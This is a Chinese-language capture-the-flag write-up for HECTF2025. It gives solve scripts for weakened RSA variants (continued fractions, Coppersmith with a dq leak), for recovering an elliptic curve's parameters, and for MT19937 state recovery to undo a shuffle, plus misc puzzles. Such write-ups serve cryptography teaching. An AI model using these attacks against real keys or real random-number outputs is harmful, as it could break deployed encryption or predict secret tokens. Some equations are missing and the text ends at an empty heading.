HECTF2025
CRYPTO
下个棋吧
题目:
先别做题了,flag给你,过来陪我下把棋,对了,别忘了flag要大写,RERBVkFGR0RBWHtWR1ZHWEFYRFZHWEFYRFZWVkZWR1ZYVkdYQX0=
思路:
先 base64 解码
DDAVAFGDAX
然后在棋盘解密

flag:HECTF{1145145201314}
ez_rsa
题目:
from Crypto.Util.number import *
from gmpy2 import next_prime
from secret import flag
e = 65537
while True:
p1 = getPrime(512)
p2 = next_prime(p1)
q1 = getPrime(250)
q2 = getPrime(250)
n1 = p1**2*q1
n2 = p2**2*q2
if abs(p1-p2)<p1/(4*q1*q2):
break
l = len(flag) // 2
m1, m2 = bytes_to_long(flag[:l]), bytes_to_long(flag[l:])
c1 = pow(m1,e,n1)
c2 = pow(m2,e,n2)
print('c1 =', c1)
print('c2 =', c2)
print('n1 =', n1)
print('n2 =', n2)
"""
c1 = 53794102520259772962649045858576221465470825190832934218429615676578733090040151233709954118823187509134204197900878909625807999086331747342514637503295791730180510192956834523005990404866445713234424086559831376810175311081520383413318056594422752551500083114685166907745013622324855991979140245907218436391231529893571051805289332021969063468163881523935479367416921655014639791920
c2 = 9052082423365224257952169727471511116343636754632940194264502704697852932532482639724493657103678314302886687710898937205955106008040357863303819909329575056725102501066300771840780970209680697874184954776520388520912958918609760491518738565339512830340891355495761329325539914537183981946727807621066415407718405281155516000986687797150964327740274908804298880671020463280815846412
n1 = 98883753407297608957629424865714335053996022388238735569824164507623692527853962975392303234473035916456899244665285221847772940522588864849967816934720547920870269288918027227609323674530533210183199265184870283022950180411036770713693931074212919932370249829101629879564811122352724775705189146681235092749483273337940646214392591186563201709371435197518622209250725811137856196641
n2 = 52847447490004248309003888295738534958949920800650087542364666545481208701251931880585683578162296213389552561184640931603466477091024928446523302557870614402843171797849560571453293858739610330175253863157533028976216594152329043556996573601155253747817112184987205405092446153491574442703185973485274472403444657880456022918181503181300476227341269990508005711171556056777832920469
"""
思路:
这道题是一个 RSA 的变种,模数的结构为 \(n = p^2 q\)。
-
参数结构:
- \(n_1 = p_1^2 q_1\)
- \(n_2 = p_2^2 q_2\)
- \(p_1\) 和 \(p_2\) 是相邻质数(\(p_2 = \text{next\_prime}(p_1)\)),它们非常接近(约 512 bits)。
- \(q_1\) 和 \(q_2\) 约 250 bits。
- 给定关键条件:\(|p_1 - p_2| < \frac{p_1}{4q_1q_2}\)。
-
攻击原理(连分数攻击) :
我们观察 \(\frac{n_1}{n_2}\) 的比例:\[\frac{n_1}{n_2} = \frac{p_1^2 q_1}{p_2^2 q_2} = \frac{q_1}{q_2} \cdot \left(\frac{p_1}{p_2}\right)^2 \]由于 \(p_1 \approx p_2\),所以 \(\left(\frac{p_1}{p_2}\right)^2\) 非常接近 1。这意味着 \(\frac{n_1}{n_2} \approx \frac{q_1}{q_2}\)。
根据题目给出的条件 \(|p_1 - p_2| < \frac{p_1}{4q_1q_2}\),可以推导出:
\[\left| \frac{n_1}{n_2} - \frac{q_1}{q_2} \right| < \frac{1}{2q_2^2} \]这是一个经典的连分数判定定理。它证明了分数 \(\frac{q_1}{q_2}\) 一定是 \(\frac{n_1}{n_2}\) 的连分数展开的一个渐近分数(Convergent) 。
-
计算 \(n_1 / n_2\) 的连分数展开。
-
遍历每一个渐近分数 \(a/b\),尝试将其作为 \(q_1/q_2\)。
-
检查 \(n_1 / a\) 是否为一个完全平方数。如果是,则说明找到了 \(q_1 = a\),进而开方得到 \(p_1\)。
-
利用 \(p, q\) 计算 \(\phi(n) = p(p-1)(q-1)\) 并解密。
exp:
from Crypto.Util.number import long_to_bytes, gmpy2
c1 = 53794102520259772962649045858576221465470825190832934218429615676578733090040151233709954118823187509134204197900878909625807999086331747342514637503295791730180510192956834523005990404866445713234424086559831376810175311081520383413318056594422752551500083114685166907745013622324855991979140245907218436391231529893571051805289332021969063468163881523935479367416921655014639791920
c2 = 9052082423365224257952169727471511116343636754632940194264502704697852932532482639724493657103678314302886687710898937205955106008040357863303819909329575056725102501066300771840780970209680697874184954776520388520912958918609760491518738565339512830340891355495761329325539914537183981946727807621066415407718405281155516000986687797150964327740274908804298880671020463280815846412
n1 = 98883753407297608957629424865714335053996022388238735569824164507623692527853962975392303234473035916456899244665285221847772940522588864849967816934720547920870269288918027227609323674530533210183199265184870283022950180411036770713693931074212919932370249829101629879564811122352724775705189146681235092749483273337940646214392591186563201709371435197518622209250725811137856196641
n2 = 52847447490004248309003888295738534958949920800650087542364666545481208701251931880585683578162296213389552561184640931603466477091024928446523302557870614402843171797849560571453293858739610330175253863157533028976216594152329043556996573601155253747817112184987205405092446153491574442703185973485274472403444657880456022918181503181300476227341269990508005711171556056777832920469
e = 65537
# 连分数展开函数 (可以用 SageMath 的 continued_fraction 或者手动实现)
def get_convergents(n1, n2):
res = []
a = n1 // n2
b = n1 % n2
convergents = [[a, 1]]
# 简单的连分数迭代生成
p_prev, q_prev = 1, 0
p_curr, q_curr = a, 1
while b != 0:
n1, n2 = n2, b
a = n1 // n2
b = n1 % n2
p_next = a * p_curr + p_prev
q_next = a * q_curr + q_prev
res.append((p_next, q_next))
p_prev, p_curr = p_curr, p_next
q_prev, q_curr = q_curr, q_next
if len(res) > 500: # 通常前几百项就够了
break
return res
convergents = get_convergents(n1, n2)
found = False
for q1_guess, q2_guess in convergents:
if q1_guess == 0 or n1 % q1_guess != 0:
continue
p1_sq = n1 // q1_guess
p1, is_sq = gmpy2.isqrt_rem(p1_sq)
if is_sq == 0 and p1 > 1:
# 验证 p2
p2_sq = n2 // q2_guess
p2, is_sq2 = gmpy2.isqrt_rem(p2_sq)
if is_sq2 == 0:
print("[+] Found parameters!")
# 解密 m1
phi1 = p1 * (p1 - 1) * (q1_guess - 1)
d1 = pow(e, -1, phi1)
m1 = pow(c1, d1, n1)
# 解密 m2
phi2 = p2 * (p2 - 1) * (q2_guess - 1)
d2 = pow(e, -1, phi2)
m2 = pow(c2, d2, n2)
flag = long_to_bytes(m1) + long_to_bytes(m2)
print("Flag:", flag.decode())
found = True
break
if not found:
print("[-] Failed to find convergents.")
解释:
-
get_convergents:这个函数计算 \(n_1/n_2\) 的渐近分数。每一对 \((p_{next}, q_{next})\) 都是 \(q_1/q_2\) 的潜在候选者。 -
gmpy2.isqrt_rem:快速计算整数平方根并返回余数。如果余数为 0,说明 \(n_1/q_1\) 是完全平方数,我们就找到了 \(p_1\)。 - \(\phi(n)\) 计算:对于 \(n = p^2 q\),其欧拉函数为 \(\phi(n) = n \cdot (1 - 1/p) \cdot (1 - 1/q) = p(p-1)(q-1)\)。
- 拼接 Flag:程序将解密出的 \(m1\) 和 \(m2\) 转回字节串并拼接,即可得到 Flag。
flag:HECTF{cRoss_0v3r_v&ry_yOxi}
simple_math
题目:
from Crypto.Util.number import *
from secret import flag
def getmodule(bits):
while True:
f = getPrime(bits)
g = getPrime(bits)
p = (f<<bits)+g
q = (g<<bits)+f
if isPrime(p) and isPrime(q):
assert p%4 == 3 and q%4 == 3
n = p * q
break
return n
e = 8
n = getmodule(128)
m = bytes_to_long(flag)
c = pow(m,e,n)
print('c =',c)
print('n =',n)
"""
c = 5573794528528829992069712881335829633592490157207670497446565713699227752853445149101948822818379411492395823975723302499892036773925698697672557700027422
n = 6060692198787960152570793202726365711311067556697852613814176910700809041055277955552588176731629472381832554602777717596533323522044796564358407030079609
"""
思路:
本题的模数 \(n\) 是由两个素数 \(p\) 和 \(q\) 相乘得到,而 \(p, q\) 的构造具有极强的代数对称性。根据题目给出的代码:
\(p = f \cdot 2^{128} + g\)
\(q = g \cdot 2^{128} + f\)
令 \(B = 2^{128}\),将 \(n = p \cdot q\) 展开可得:
\(n = (fB + g)(gB + f) = fgB^2 + (f^2 + g^2)B + fg\)
这里我们可以设 \(P = fg\) 以及 \(K = f^2 + g^2\),则原式变为:
\(n = P(B^2 + 1) + KB\)
由于 \(f, g\) 均为 128 位素数,\(P = fg\) 约为 256 位,这意味着 \(P\) 在 \(B\) 进制下会产生进位。设 \(P = p_{high} \cdot B + p_{low}\),通过 \(n \equiv P \pmod B\) 可以直接确定 \(P\) 的低位部分 \(p_{low} = n \pmod B\)。再利用 \(n // B^3\) 确定 \(P\) 的高位部分 \(p_{high}\)。
一旦获得 \(P\) 和 \(K\),利用代数恒等式:
\((f+g)^2 = K + 2P\)
\((f-g)^2 = K - 2P\)
即可求出 \(f\) 和 \(g\),实现对模数 \(n\) 的完全分解。
在解密阶段,由于公钥指数 \(e=8\) 且 \(e\) 与欧拉函数 \(\phi(n)\) 不互质(\(\gcd(8, \phi(n)) = 4\)),这属于 Rabin 加密的变体。利用分解出的 \(p, q\),分别在有限域 \(GF(p)\) 和 \(GF(q)\) 下求出所有的 8 次方根,最后通过中国剩余定理(CRT)进行组合,即可在生成的 64 个候选明文中找到包含关键字 "HECTF" 的正确 Flag。
- 模数特征值分解:当 RSA 的质因子是通过特定的位移和拼接逻辑构造时,模数 \(n\) 可以被视为以位移量为基数的多项式。利用大数进位的局部性,可以通过高低位截断和搜索的方法将分解问题转化为简单的代数运算。
- 代数恒等式应用:已知两个数的积 \(fg\) 和平方和 \(f^2 + g^2\) 时,利用:
\(S^2 = (f+g)^2 = (f^2 + g^2) + 2fg\)
\(D^2 = (f-g)^2 = (f^2 + g^2) - 2fg\)
是还原原始因子的常用技巧,这避免了复杂的费马分解或 Pollard's rho 算法。 - Rabin 加密及其变体:当 \(e\) 是偶数且不与 \(\phi(n)\) 互质时,RSA 变为多对一映射。解密时需要计算模平方根或高阶偶根,通常会产生 \(2^k\) 个解(\(k\) 为质因子个数)。
- 有限域开方与 CRT:在已知 \(p, q\) 的前提下,使用有限域上的
nth_root算法(如 Tonelli-Shanks 的扩展)能高效求根。结合中国剩余定理将局部解合并为全局解,是处理低偶数幂 RSA 加密的核心流程。
# 使用 SageMath 编写的完整解题脚本
from Crypto.Util.number import long_to_bytes
# 题目提供的已知数据
c = 5573794528528829992069712881335829633592490157207670497446565713699227752853445149101948822818379411492395823975723302499892036773925698697672557700027422
n = 6060692198787960152570793202726365711311067556697852613814176910700809041055277955552588176731629472381832554602777717596533323522044796564358407030079609
B = 2**128
e = 8
# 第一阶段:通过代数关系分解模数 n
# 根据 n = P(B^2 + 1) + KB,求出 P = fg 的低位
p_low = n % B
# 根据 n // B^3 估计 P 的高位进位
target = (n - p_low * (B**2 + 1)) // B
p_high_approx = target // B**2
p, q = 0, 0
# 在估计值附近进行小范围搜索以确定精确的 P
for p_high in range(p_high_approx - 5, p_high_approx + 5):
P = p_high * B + p_low
K = target - p_high * B**2 - p_high
if K <= 0: continue
# 构造 (f+g)^2 和 (f-g)^2
S2 = K + 2*P
D2 = K - 2*P
if D2 < 0: continue
# 检查是否为完全平方数
S = Integer(S2).isqrt()
D = Integer(D2).isqrt()
if S*S == S2 and D*D == D2:
f = (S + D) // 2
g = (S - D) // 2
p = f * B + g
q = g * B + f
if p * q == n:
print("[+] 成功分解模数 n")
break
# 第二阶段:解密 e=8 的多值结果
# 在有限域 GF(p) 和 GF(q) 下分别求 8 次方根,然后用 CRT 组合
print("[*] 正在计算模根并匹配 Flag...")
for mp in GF(p)(c).nth_root(e, all=True):
for mq in GF(q)(c).nth_root(e, all=True):
# 使用中国剩余定理组合明文
m = crt([ZZ(mp), ZZ(mq)], [p, q])
flag_candidate = long_to_bytes(int(m))
# 匹配 Flag 特征
if b'HECTF' in flag_candidate:
print("-" * 30)
print(flag_candidate.decode())
print("-" * 30)
flag:HECTF{this_is_a_flag_emm_is_a_true_flag_ok_all_right}
dq
题目:
from Crypto.Util.number import *
from secret import flag
p = getPrime(512)
q = getPrime(512)
n = p*q
e = 65537
d = inverse(e,(p-1)*(q-1))
dq = d%(q-1)
m = bytes_to_long(flag)
c = pow(m,e,n)
dq_low = dq&((1<<128)-1)
print("dq_low =",dq_low)
print("qinvp =",inverse(q,p))
print("c =",c)
print("n =",n)
"""
dq_low = 335584540380442406421659167342342638249
qinvp = 292380991609815479569318671567034568158741535336887645461482569000277924434025200418747744584399819139565007718147991186087121959333784855885409627807059
c = 79629543091521335572424036010295736463371865643788850996124745633140088693314474944546097858072542270744120204079572911048563286953176355620930088558852130198643488701338502773300967950160034234386587652495960085056607599181184904621488863558676003785173655724057777780825432810217070169799364372132482673582
n = 86062666525788610805322579359521230247485941052919698110209821574415795978267400179921030947943594715362554402337569699962889595727915713729727353653488455319575472816541725860439018405245986660080770381711691707583311039956616813650240564767989150096091515884074613899035773693670199866584129217246504406289
"""
思路:
本题给出的已知条件包括模数 \(n\)、密文 \(c\)、公钥指数 \(e\)、私钥分量 \(dq\) 的低 128 位 \(dq_{low}\),以及 RSA-CRT 参数 \(qinvp\)。首先通过私钥分量的定义可知:
结合 RSA 的基本性质:
由于 \((q-1)\) 是 \(\phi(n)\) 的因子,可以推导出:
这意味着存在一个正整数 \(k\) 满足:
因为 \(dq < q-1\),所以 \(k\) 的取值范围在 \(1\) 到 \(e\) 之间,我们可以通过枚举 \(k\) 来寻找突破口。将该等式置于模 \(2^{128}\) 下,可得:
整理得到关于 \(q\) 的线性同余方程:
通过在模 \(2^{128}\) 下求解该方程,我们可以获得 \(q\) 的低 128 位信息 \(q_{low}\)。接着,利用参数 \(qinvp \equiv q^{-1} \pmod p\) 的定义:
等式两边同乘 \(q\) 得到:
即在模 \(n\) 下存在二次关系式:
设 \(q = x \cdot 2^{128} + q_{low}\),其中 \(x\) 为未知的 \(q\) 的高位部分(约 384 位)。代入关系式可构造出一个关于 \(x\) 的单变量二次多项式 \(f(x)\)。由于未知数 \(x\) 的比特位数远小于 \(n\) 的总比特位的一半,利用 Coppersmith 算法(Small Roots)即可在模 \(n\) 下恢复出 \(x\) 的值,进而得到完整的 \(q\),实现对模数 \(n\) 的分解并解密密文。
本题的核心知识点主要包含三个方面:第一是 RSA-CRT 参数的代数性质转换,特别是将模 \(p\) 的逆元关系 \(qinvp\) 升维转化为模 \(n\) 的多项式方程:
这是实现 Coppersmith 攻击的数学基础;第二是低位泄露条件下的参数枚举,利用 \(e \cdot dq \equiv 1 \pmod{q-1}\) 在公钥指数 \(e\) 较小的条件下,通过枚举商 \(k\) 锁定质因子的部分低位比特;第三是单变量 Coppersmith 算法的应用,其本质是利用 LLL 格基约减算法寻找模合数下多项式的小整数根。在 SageMath 实现中,必须将多项式转化为单位多项式(Monic),并根据未知数比特位精确设置搜索界限 \(X = 2^{384}\),以确保格基约减能在线性时间内收敛。
from Crypto.Util.number import long_to_bytes
dq_low = 335584540380442406421659167342342638249
qinvp = 292380991609815479569318671567034568158741535336887645461482569000277924434025200418747744584399819139565007718147991186087121959333784855885409627807059
c = 79629543091521335572424036010295736463371865643788850996124745633140088693314474944546097858072542270744120204079572911048563286953176355620930088558852130198643488701338502773300967950160034234386587652495960085056607599181184904621488863558676003785173655724057777780825432810217070169799364372132482673582
n = 86062666525788610805322579359521230247485941052919698110209821574415795978267400179921030947943594715362554402337569699962889595727915713729727353653488455319575472816541725860439018405245986660080770381711691707583311039956616813650240564767989150096091515884074613899035773693670199866584129217246504406289
e = 65537
# 1. 设定低位掩码 B = 2^128
B = 1 << 128
ZmodN = Zmod(n)
# 2. 枚举商 k,范围在 1 到 e 之间
for k in range(1, e):
# 构建方程: k * q = e * dq_low + k - 1 (mod B)
rhs = (e * dq_low + k - 1) % B
# 在模 B 下使用扩展欧几里得算法求解 q_low
g, inv_k, _ = xgcd(k, B)
if rhs % g == 0:
q_base = (rhs // g * inv_k) % (B // g)
# 遍历该同余方程在模 B 下的所有可能解(通常 g=1)
for i in range(g):
q_low = q_base + i * (B // g)
# 3. 构造模 n 多项式: f(x) = qinvp * (B*x + q_low)^2 - (B*x + q_low)
P.<x> = PolynomialRing(ZmodN)
f = qinvp * (B * x + q_low)^2 - (B * x + q_low)
# 将多项式转化为 monic 形式(最高次项系数为 1)以满足算法要求
f = f.monic()
# x 的界限设为 2^384 (因为 q 约 512 位,减去已知的 128 位)
roots = f.small_roots(X=2^384, beta=1.0)
if roots:
# 4. 成功找到根,计算完整的 q 并还原明文
q_val = int(roots[0]) * B + q_low
if n % q_val == 0:
p_val = n // q_val
phi = (p_val - 1) * (q_val - 1)
d = pow(e, -1, phi)
m = pow(c, d, n)
print(long_to_bytes(int(m)).decode())
exit()
flag:HECTF{ay_mi_gatuto_miau_miau}
ez_ecc
题目:
from Crypto.Util.number import *
from secret import add,flag,P,Q,b,p
def oncurve(P):
x,y = P
if (y**2 - x**3 - x - b)%p == 0:
return True
else:
return False
l = len(flag) // 2
m1, m2 = bytes_to_long(flag[:l]), bytes_to_long(flag[l:])
assert m1 == P[0] and m2 == Q[0]
assert oncurve(P) and oncurve(Q)
print('P + P =', add(P,P))
print('P + Q =', add(P,Q))
print('Q + Q =', add(Q,Q))
"""
P + P = (14964670759245329390375308321411786978157102161189322115734645373169213999800, 15559632617790587507311758059936601413780195603883582327743315824295031740424)
P + Q = (51100085833472068924911572616418783709145128504503165799653950174447959545831, 34374474833785437488342051727913857907583782324172232648593714071718811330923)
Q + Q = (58182088469274002379975156536635905530143308283684486683439461054185269349870, 60318982918282038994679589134874004093617373250696961967201026789735803518347)
"""
思路:
题目给出了椭圆曲线方程为
其中曲线参数 \(a = 1\),而 \(b\) 和 \(p\) 是未知的。代码中提供了三个点:\(2P\)、\(P+Q\) 和 \(2Q\)。
首先,由于这三个点都在曲线上,它们必须满足曲线方程。我们可以令
对于曲线上任意一点 \(R_i = (x_i, y_i)\),都有 \(f(x_i, y_i) \equiv b \pmod p\)。这意味着对于给出的三个点 \(R_{PP}, R_{PQ}, R_{QQ}\),计算出的 \(f\) 值在模 \(p\) 意义下是相等的。因此,我们可以通过计算这些值之差的公约数来还原模数 \(p\):
求得 \(p\) 后,代入任意一个点即可算出参数 \(b\):
得到曲线的完整参数后,我们需要还原点 \(P\) 和 \(Q\)。题目已知 \(2P = R_{PP}\) 和 \(2Q = R_{QQ}\)。在椭圆曲线上,已知 \(2P\) 求 \(P\) 相当于解二倍点方程的逆过程。在 SageMath 中,可以使用 division_points(2) 方法找到所有可能的倍半点。通常 \(2P = R\) 会有 0 个或多个候选点(取决于曲线的阶和判别式)。
最后,我们遍历 \(P\) 的所有候选点和 \(Q\) 的所有候选点,利用题目给出的约束条件 \(P + Q = R_{PQ}\) 进行匹配。成功匹配后,取 \(P\) 和 \(Q\) 的 \(x\) 坐标,通过 long_to_bytes 转换并拼接即可得到 flag。
核心知识点详细
- 模数与参数还原:利用曲线方程的特性 \(y^2 - x^3 - x - b \equiv 0 \pmod p\),通过多个已知点的函数值差值求 GCD,是解决未知参数椭圆曲线问题的常用手段。
- 椭圆曲线倍半运算:在已知曲线参数的情况下,给定点 \(G = [k]P\),当 \(k\) 较小时(如本题 \(k=2\)),可以通过代数运算或库函数还原出 \(P\)。
- 点加约束过滤:由于倍半运算可能产生多个候选解(对应曲线上的 2-阶扭元),需要通过额外的加法关系 \(P+Q\) 来锁定唯一的正确解。
EXP
from Crypto.Util.number import long_to_bytes
# 题目给出的点坐标
PP = (14964670759245329390375308321411786978157102161189322115734645373169213999800, 15559632617790587507311758059936601413780195603883582327743315824295031740424)
PQ = (51100085833472068924911572616418783709145128504503165799653950174447959545831, 34374474833785437488342051727913857907583782324172232648593714071718811330923)
QQ = (58182088469274002379975156536635905530143308283684486683439461054185269349870, 60318982918282038994679589134874004093617373250696961967201026789735803518347)
# 定义计算函数 f(x, y) = y^2 - x^3 - x
def f(pt):
return pt[1]^2 - pt[0]^3 - pt[0]
# 1. 通过 GCD 找到模数 p
v1 = f(PP)
v2 = f(PQ)
v3 = f(QQ)
p = gcd(v1 - v2, v2 - v3)
# 确保 p 是大素数(处理可能的合数情况)
if not is_prime(p):
p = max(factor(p))[0]
# 2. 计算参数 b
b = v1 % p
# 3. 在 SageMath 中建立椭圆曲线
E = EllipticCurve(GF(p), [1, b])
R_pp = E(PP)
R_pq = E(PQ)
R_qq = E(QQ)
# 4. 寻找 P 和 Q 的候选点(倍半点)
P_list = R_pp.division_points(2)
Q_list = R_qq.division_points(2)
# 5. 遍历匹配满足 P + Q = PQ 的点对
for p_cand in P_list:
for q_cand in Q_list:
if p_cand + q_cand == R_pq:
m1 = int(p_cand[0])
m2 = int(q_cand[0])
# 拼接并还原 flag
print(long_to_bytes(m1) + long_to_bytes(m2))
flag:HECTF{W00O0O_Y0U_G@t_the_ez_Ecc!!___}
ez_random
题目:
from Crypto.Util.number import *
import random
with open('shuffle_flag.txt', 'r') as fp:
flag = fp.read().encode()
m = bytes_to_long(flag)
flag_list = [ int(i) for i in bin(m)[2:] ]
rand = random.Random()
rand.shuffle(flag_list)
with open("output.txt","w") as fp:
for _ in range(312):
fp.write(str(rand.getrandbits(64))+'\n')
print('flag_list =',flag_list)
"""
flag_list = [1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1]
"""
思路:
审计代码核心逻辑如下:
m = bytes_to_long(flag)
flag_list = [int(i) for i in bin(m)[2:]]
rand = random.Random()
rand.shuffle(flag_list)
for _ in range(312):
fp.write(str(rand.getrandbits(64))+'\n')
分析题目流程:
- 将flag转换为大整数m
- 将m转换为二进制比特列表flag_list(287位)
- 使用
random.Random()创建随机数生成器 - 调用
shuffle()打乱flag_list - 输出312个64位随机数到output.txt
- 给出打乱后的flag_list
题目给了我们:
- 打乱后的flag_list(287个比特)
- 312个64位随机数输出
我们的目标是恢复原始的flag_list,然后转换回flag。
关键观察:
- Python的
random模块使用MT19937伪随机数生成器 shuffle()和getrandbits(64)使用同一个随机数生成器- 312个64位输出 = 624个32位输出,正好是MT19937一个完整状态周期
- 如果能恢复shuffle之前的状态,就能重现shuffle过程并反向恢复原始flag_list
攻击思路:
- 从312个64位输出恢复MT19937内部状态
- 回溯到shuffle之前的状态
- 重现shuffle得到索引映射
- 反向映射恢复原始flag_list
- 将比特列表转换为flag
核心知识点:
MT19937伪随机数生成器
MT19937(Mersenne Twister)是Python random模块使用的伪随机数生成器,其核心参数:
- 状态向量:624个32位无符号整数
- 周期:2^{19937} - 1
状态转换包含两个操作:
- Twist(旋转) :当状态索引达到624时,对整个状态向量进行变换生成新的624个状态
- Temper(平滑) :从内部状态生成输出值
状态恢复原理
由于Temper操作是可逆的,给定624个连续的32位输出,可以通过Untemper操作恢复内部状态。
状态回溯原理
extend_mt19937_predictor库支持状态回溯功能:
setrandbits(value, bits):提交已知输出backtrack_getrandbits(bits):回溯指定位数的随机数消耗
Python shuffle实现
Python的shuffle()使用Fisher-Yates算法:
for i in range(n-1, 0, -1):
j = randbelow(i+1) # 生成[0, i]的随机数
x[i], x[j] = x[j], x[i]
randbelow(n)会调用getrandbits(k)(k为n的比特长度),直到得到小于n的值。因此shuffle消耗的随机数数量不固定。
反向shuffle
如果我们用相同的随机状态shuffle一个索引列表[0,1,2,...,n-1],得到映射indices,则:
shuffled[i] = original[indices[i]]- 反向:
original[indices[i]] = shuffled[i]
exp:
import random
from extend_mt19937_predictor import ExtendMT19937Predictor
from Crypto.Util.number import long_to_bytes
# 读取312个64位随机数输出
with open('output.txt', 'r') as f:
outputs_64 = [int(line.strip()) for line in f]
# 题目给出的打乱后的flag_list
flag_list = [1, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 1, 1, 1, 0, 0, 0, 1, 1, 0, 1, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 1, 0, 0, 0, 1, 1, 1, 0, 0, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 0, 0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 0, 0, 0, 1, 1, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 1, 1, 1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1, 0, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 1, 0, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 1, 0, 1]
# 创建预测器并提交所有64位输出
predictor = ExtendMT19937Predictor()
for val in outputs_64:
predictor.setrandbits(val, 64)
# 回溯所有64位输出(回到shuffle结束的位置)
for _ in range(len(outputs_64)):
predictor.backtrack_getrandbits(64)
# 回溯shuffle消耗的随机数(406个32位)
for _ in range(406):
predictor.backtrack_getrandbits(32)
# 获取shuffle之前的状态
mt = predictor._mt[:]
mti = predictor._mti
# 创建random对象并设置状态
r = random.Random()
r.setstate((3, tuple(mt + [mti]), None))
# 重现shuffle获取索引映射
indices = list(range(287))
r.shuffle(indices)
# 反向shuffle恢复原始比特列表
original_bits = [0] * 287
for i in range(287):
original_bits[indices[i]] = flag_list[i]
# 将比特列表转换为flag
bit_str = ''.join(map(str, original_bits))
flag = long_to_bytes(int(bit_str, 2))
print(flag.decode())
flag:HECTF{emmm___its_a_correct_flag?___}
MISC
Check_In
题目:
🎵 🍑🎲⚽🍉 🚃
ctf i love u -> 🎹🏀🌺 🎵 🍑🎲⚽🍉 🚃
$flag -> 🌹🍉🎹🏀🌺
思路:
- 🌹 = H/h (根据 Flag 开头
🌹🍉🎹🏀🌺为 HECTF 推出) - 🍉 = E/e (根据
ctf i love u 中的e验证) - 🎹 = C/c (根据
ctf 中的c验证) - 🏀 = T/t (根据
ctf 中的t验证) - 🌺 = F/f (根据
ctf 中的f验证) - 🚇🍉🍑🎹🎲⚾🍉 = welcome (🚇=w, 🍑=l, 🎲=o, ⚾=m)
- 🏀🎲 = to
- 🌹🍉🎹🏀🌺 = hectf
- 🌹🎲🏉🍉 = hope (🏉=p,橄榄球)
- 💎🎲🚃 = you (💎=y, 🚃=u)
- 🎹🏓🌾 = can (🏓=a, 🌾=n)
- 🍉🌾🍇🎲💎 = enjoy (🍇=j)
- 🎵🏀 = it (🎵=i)
建议优先尝试:
HECTF{welcome_to_hectf_hope_you_can_enjoy_it}
flag:HECTF{welcome_to_hectf_hope_you_can_enjoy_it}
Word_Document
思路:
先解压 word文档.docx,然后再 \word文档\word 发现一个 flag.txt,010 查看发现是一个 zip 压缩包,然后少了文件头加上 504b 即可,然后再 word 文档最下面发现密码,

password:3.1415926
拿到 flag

flag:HECTF{W5w_Y0u_Kn0w_7he_docx}
同分异构
思路:
